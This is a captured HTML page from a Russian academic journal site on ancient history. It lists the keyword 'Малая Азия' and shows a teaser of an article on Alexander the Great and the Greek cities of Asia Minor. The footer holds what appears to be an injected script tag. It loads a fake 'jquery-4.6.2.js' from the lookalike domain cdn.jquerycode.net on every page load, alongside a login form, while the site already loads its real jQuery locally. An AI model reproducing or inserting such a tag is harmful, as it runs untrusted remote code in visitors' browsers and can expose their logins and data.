

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/ru/klyuchevye-slova/malaya-aziya
body_size: 6571
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - Малая Азия" href="https://ama.sgu.ru/ru/taxonomy/term/6524/feed" />
<link rel="canonical" href="/ru/klyuchevye-slova/malaya-aziya" />
<link rel="shortlink" href="/ru/taxonomy/term/6524" />
<meta about="/ru/klyuchevye-slova/malaya-aziya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Малая Азия" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Малая Азия | Античный мир и археология</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_gLZwwDpCk-iJvESVps-07OGCWQuFAeQuaF90EyflbOg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_uVZhgEpa3qu1r20Nwc4sVn0_OHNV_Y6f6T2mvwZTxzA.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"oHDiisG2Z_Jpek0uzNH2JRBhwWGR_Qo2HSlGP_a9m44","jquery_version":"1.12","jquery_version_token":"Gn88Zs1Uk9ZKAKnWvD7LP5ikX6kE9jbNCgXJCsJlBz8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"public:\/\/languages\/ru_-6YQz5JDprCXaRlUnCUolqKTjM4OZxu1GucRLTWgcWA.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"urlIsAjaxTrusted":{"\/ru\/klyuchevye-slova\/malaya-aziya?destination=taxonomy\/term\/6524":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-6524 i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first active"><a href="/ru/klyuchevye-slova/malaya-aziya" class="language-link active" xml:lang="ru" title="Малая Азия">Русский</a></li>
<li class="en last"><a href="/en/klyuchevye-slova/malaya-aziya" class="language-link" xml:lang="en" title="Малая Азия">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Регистрация</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">Вход</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/ru" title="Главная" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Главная" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <div class="site-name">
								<a href="/ru" title="Главная" rel="home">Античный мир и археология</a>
							  </div>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/ru/journal/issues" title="">АРХИВ</a></li>
<li class="leaf"><a href="/ru/content/informaciya-ob-izdanii">Общая информация</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-kollegiya">Редакционная коллегия</a></li>
<li class="leaf"><a href="/ru/content/redakcionnyy-sovet">Редакционный совет</a></li>
<li class="leaf"><a href="/ru/authors-user/list" title="">Авторы</a></li>
<li class="leaf"><a href="/ru/articles/list" title="">Поиск статей</a></li>
<li class="leaf"><a href="/ru/news" title="">Новости</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-etika">Редакционная этика</a></li>
<li class="leaf"><a href="/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a></li>
<li class="leaf"><a href="/ru/content/pravila-dlya-avtorov">Правила для авторов</a></li>
<li class="last leaf"><a href="/ru/content/kontakty">Контакты</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																		
						  <h1 class="title" id="page-title">Малая Азия</h1>
																						<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-6524" class="taxonomy-term vocabulary-key-words">

  
  <div class="content">
      </div>

</div>
</div><div id="node-5424" class="node node-journalarticle node-teaser clearfix" about="/ru/articles/aleksandr-velikiy-i-grecheskie-polisy-maloy-azii-istoriograficheskiy-aspekt-problemy" typeof="sioc:Item foaf:Document">

    
    
        <h2><a href="/ru/articles/aleksandr-velikiy-i-grecheskie-polisy-maloy-azii-istoriograficheskiy-aspekt-problemy">Александр Великий и греческие полисы Малой Азии: историографический аспект проблемы</a></h2>
    <span property="dc:title" content="Александр Великий и греческие полисы Малой Азии: историографический аспект проблемы" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p class="rtejustify">Вес­на 334 г. до н. э. поло­жи­ла нача­ло длив­шим­ся почти десять лет ази­ат­ским похо­дам Алек­сандра Вели­ко­го. В их резуль­та­те древ­не­во­сточ­ный мир, объ­еди­нен­ный в Пер­сид­ском цар­стве, пал под натис­ком македон­ской армии, а на месте импе­рии Ахе­ме­нидов была созда­на новая миро­вая дер­жа­ва, бо́льшая по сво­ей терри­то­рии, чем ее пред­ше­ст­вен­ни­ца.</p></div></div>
      </div>
</div>
  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/ru/articles/aleksandr-velikiy-i-grecheskie-polisy-maloy-azii-istoriograficheskiy-aspekt-problemy" rel="tag" title="Александр Великий и греческие полисы Малой Азии: историографический аспект проблемы">Подробнее<span class="element-invisible"> о Александр Великий и греческие полисы Малой Азии: историографический аспект проблемы</span></a></li>
</ul>
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/ru/user/register" class="button-submit-article">Загрузить статью</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/ru/klyuchevye-slova/malaya-aziya?destination=taxonomy/term/6524" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/ru/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/ru/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-sTcwIVxbCnm5LlXmgyAbmvYRRg-6W8ASKxFEjVQiB2U" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">РИНЦ (eLibrary)</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">КиберЛенинка</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>Количество скачанных файлов: 122977</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/ru/pretty-articles">Популярные загрузки файлов</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Дизайн и программное обеспечение сайта. ФГБОУ ВО «Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевского»			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
</body>
</html>
